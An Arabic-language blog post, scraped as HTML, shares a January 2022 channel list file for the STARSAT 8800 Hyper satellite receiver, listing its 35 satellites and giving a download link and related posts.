<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html"
  },
  "headline": "ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper","description": "&#160; &#160;&#160; ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم &#160; Ta...","datePublished": "2022-01-04T00:16:00+01:00",
  "dateModified": "2022-01-04T00:16:38+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Tatouf Dz"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' rel='tag' title='قسم'>Starsat 8800 HD</a>
<a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' rel='tag' title='قسم'>STARSAT ستارسات</a>
<span class='edit-post item-control blog-admin pid-1241446646'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=7896001426262397495' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper</h1>
<div class='post-meta'>
<div class='commint-cont'><svg aria-hidden='true' class='small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M280 272H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 384c-28.3 0-56.3-4.3-83.2-12.8l-15.2-4.8-13 9.2c-23 16.3-58.5 35.3-102.6 39.6 12-15.1 29.8-40.4 40.8-69.6l7.1-18.7-13.7-14.6C47.3 313.7 32 277.6 32 240c0-97 100.5-176 224-176s224 79 224 176-100.5 176-224 176z' fill='currentColor'></path></svg>
(0)
</div>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<p style="text-align: center;">&nbsp; &nbsp;&nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg" style="margin-left: auto; margin-right: auto;" title="ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper" width="640" /></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper<br /><br /></b></td></tr></tbody></table><div style="text-align: center;"><div><div style="font-weight: 700;"><div>السلام عليكم</div><div style="font-weight: 400;"><div><b><br /></b></div><div><b>والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم</b></div><div><b><br /></b><b><span style="color: #cc0000;">&nbsp;</span></b><b><span style="color: #cc0000;">Tatouf Dz&nbsp;</span></b><b>أهلا وسهلا بكم زوار ومحبي&nbsp;<span style="color: #cc0000;">مدونة تاتوف ديزاد</span></b><b>&nbsp;</b><b><span style="color: #990000;">&nbsp;</span></b></div></div></div></div><div style="font-weight: 700;"><br /></div><div><div style="font-weight: 700;"><div style="font-weight: 400;"><b>-------------------------------------------------------&nbsp;</b></div><div style="font-weight: 400;"><b><br /></b></div><div style="font-weight: 400;"><b><iframe allowtransparency="true" data-aa="1598322" scrolling="no" src="//ad.a-ads.com/1598322?size=250x250" style="border: 0px; height: 250px; overflow: hidden; padding: 0; width: 250px;"></iframe></b></div><div><b><br /></b></div></div><div style="font-weight: 700;"><br /></div><div><div><b>قبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز</b></div><div><br /></div><div><b><a href="https://www.facebook.com/groups/sharingetsat" target="_blank">جديد السات &#1548; الشيرنغ &#1548;أجهزة الاستقبال || أخبار و تحديثات و ملفات</a><br /></b></div><div><b><br /></b></div><div><b>-------------------------------------------------------</b></div><div><div><div><b><br /></b></div><div><b>ملف قنوات لجهاز&nbsp;</b></div><div><b><br /></b></div><div><b>&nbsp;STARSAT 8800 Hyper</b></div><div><b><br /></b></div><div><b><br /></b></div><div><b>&nbsp;يضم 35 قمر مرتب و خال&#1613; من القنوات الإباحية</b></div><div><b><br /></b></div><div><b>الأقمار مرتبة حسب درجة موقعها باستثناء قمري نايل سات و أسترا في أول القائمة باعتبارهما أكثر الأقمار مشاهدة في المنطقة المغاربية .</b></div><div><b><br /></b></div><div><b>الأقمار هي كالتالي :&nbsp;</b></div><div><b><br /></b></div><div><b>نايل سات&nbsp;</b></div><div><b><br /></b></div><div><b><u><span style="color: #cc0000;">أقمار الشرق&nbsp;</span></u></b></div><div><b><br /></b></div><div><b>أسترا&nbsp;</b></div><div><b>بلغاريا سات&nbsp;</b></div><div><b>أوتلسات3</b></div><div><b>أسترا 4</b></div><div><b>أوتلسات 7</b></div><div><b>أوتلسات9</b></div><div><b>أوتلسات 10</b></div><div><b>هوتبيرد</b></div><div><b>أوتلسات 16</b></div><div><b>أوتسات 21</b></div><div><b>أوتلسات 23.3</b></div><div><b>بدر عربسات&nbsp;</b></div><div><b>أسترا 2</b></div><div><b>عربسات 5</b></div><div><b>أسترا 5ب</b></div><div><b>أوتلسات 33</b></div><div><b>أوتلسات 36</b></div><div><b>هيلاس سات&nbsp;</b></div><div><b>تركسات&nbsp;</b></div><div><b>انتلسات 12 45 شرق</b></div><div><b>الياه سات&nbsp;</b></div><div><b>أكسبرس 53 شرق</b></div><div><b>إنتلسات 20 68.5 شرق&nbsp;</b></div><div><b><br /></b></div><div><b><u><span style="color: #cc0000;">أقمار الغرب</span></u></b></div><div><b><br /></b></div><div><b>ثور&nbsp;</b></div><div><b>أ بي أس 3 غرب&nbsp;</b></div><div><b>أموس 7 4 غرب&nbsp;</b></div><div><b>أوتلسات 5 غرب&nbsp;</b></div><div><b>أكسبريس أ أم 8 14 غرب&nbsp;</b></div><div><b>تلستار 15 غرب&nbsp;</b></div><div><b>أس أ أس 4 22 غرب&nbsp;</b></div><div><b>ألكومسات 1</b></div><div><b>هيسباسات 30 غرب&nbsp;</b></div><div><b>أنتلسات 25 31.5 غرب " القنوات المالية "</b></div></div><div><br /></div></div></div></div><div style="font-weight: 700;"><br /></div><b><span style="color: red;"><u>التحميل</u></span></b><br /><br /><a href="https://gurl.pw/lG2Z" target="_blank"><b>Channel</b><b>&nbsp;STARSAT 8800 Hyper&nbsp;</b><b>SDX</b></a><br /><div class="separator" style="clear: both;"><br /></div></div><div style="text-align: center;"><p>---------------------------------------------</p><p style="text-align: right;"><b><u>&nbsp;: طالع أيضا&nbsp;</u></b></p><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2020/11/2500-251-24112020-geant-2500-hd-hybrid.html" target="_blank">جديد تحديث لجهاز جيون 2500 هيبريد 2.51 بتاريخ اليوم 24.11.2020 Géant 2500 HD Hybrid</a><br /></b></div><div style="text-align: left;"><b><br style="text-align: center;" /></b></div><div style="text-align: right;"><a href="https://www.tatoufdz.net/2020/10/loader-dump-original-for-starsat-hd-8800.html" target="_blank"><b>لودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي Loader &amp; Dump Original for Starsat HD 8800</b></a></div><div style="text-align: right;"><b><br /></b></div><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2020/11/blog-post.html" target="_blank">طريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور</a></b></div></div><div style="text-align: center;">---------------------------------------------------------</div><div style="text-align: center;"><u><br /></u></div><div style="text-align: center;"><div><b><span style="color: #cc0000;"><u>Comment télécharger&nbsp;du site&nbsp;</u></span></b></div><div><span style="color: #cc0000;"><u><b><br /></b><b>&nbsp;طريقة التحميل</b></u></span></div><div><br /></div><div><br /></div><div class="separator" style="clear: both;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/zpoKxGfFGk4" width="320" youtube-src-id="zpoKxGfFGk4"></iframe></div><br /><span></span><br /><div><br /></div></div><div style="text-align: center;"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><b>------------------------------------------------------------------------------------<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></b></div><div><br /></div><div><div><b><u>طالع أيضا</u></b></div><div><b><br /></b></div><div><b><br /></b></div><div><b><a href="https://www.tatoufdz.net/2020/09/renouvellement-gratuit-du-dongle-avec.html" target="_blank">حصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني</a><br /></b></div><div><b><br /></b></div><div><a href="https://www.tatoufdz.net/2020/08/mise-jour-starsat-hd-sr-8800hd-hyper.html" target="_blank"><b>اخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني&nbsp;</b></a></div><div><b><a href="https://www.tatoufdz.net/2020/08/mise-jour-starsat-hd-sr-8800hd-hyper.html" target="_blank">Mise à jour STARSAT HD SR-8800HD HYPER Platini v2.63</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2019/01/blog-post_31.html" target="_blank">المواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2019/01/2500-2019-225-hybrid-geant.html" target="_blank">ملف قنوات جيون 2500 هيبريد لسنة 2019 خاص تحديث 2,25 Hybrid Géant</a></b><br /></div><div><br /></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><b>-------------------------------------------------------------------------------------</b></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><u><span style="color: #cc0000;">Tatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ&nbsp;</span></u></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;">Page Facebook صفحتنا على الفيسبوك&nbsp;</div></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><span style="color: black; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>Instagram أنستقرام</b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b>Tik Tok&nbsp; تيك توك&nbsp;</b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><a href="https://www.tiktok.com/@tatoufdz?" target="_blank"><b>https://www.tiktok.com/@tatoufdz?</b></a><br /></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Telegram تيليغرام</b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><br /></div><div style="margin: 0px;"><span style="font-family: times new roman;"><b>Pinterest</b></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>&nbsp;Adresse Electronique Email بريدنا الاكتروني</b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div></div></div></div></div></div></div></div></div></div><p style="text-align: center;"><b style="font-family: &quot;times new roman&quot;;"><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b>&nbsp;</p>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html&   t=ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1600/Cable-TV-Act.jpg&description=ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم   T…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper : https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html&title=ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s72-w640-c-h400/Cable-TV-Act.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2022/01/r82-e0-2022.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
